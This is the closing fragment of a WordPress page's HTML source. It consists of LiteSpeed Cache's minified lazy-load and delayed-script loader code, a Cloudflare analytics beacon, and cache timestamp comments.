navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://thanhcavn.net/wp-content/litespeed/js/ccd7fb14924984b38841e9807d08f6ae.js?ver=9b78d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3037f0b3e485432a9eae74b3c61e17f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 03:01:11 -->

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-24 03:01:11 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->